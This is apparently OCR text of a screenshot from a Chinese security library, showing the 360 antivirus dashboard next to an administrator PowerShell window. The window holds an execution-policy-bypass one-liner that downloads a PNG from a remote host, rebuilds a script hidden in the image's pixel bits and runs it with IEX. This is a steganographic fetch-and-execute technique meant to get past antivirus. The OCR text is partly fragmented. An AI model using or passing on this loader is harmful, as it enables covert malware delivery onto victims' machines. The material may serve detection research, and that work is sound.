 360安全卫士11
电脑体检
木马查杀
电脑清理
系统修复
优化加速
上次电
上次体检是
100分
360杀毒
日志 设置 反馈
5
360杀毒正在保护您的系统！
已检测活跃文件：781
已保护您的系统
0001 天
荐
管理员: 命令提示符 - powershell -exec bypass
PS C:\> sal a New-Object;Add-Type -AssemblyName "System.Drawing";$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://
.
/final.png"));$o=a Byte[] 3840;(0..1)|%{foreach($x in(0..1919)){$p=$g.GetPixel($x,$_);$o[$_*1920+$x]=([math]::Floo
($p.B-band15)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0..3333]));
零组资料文库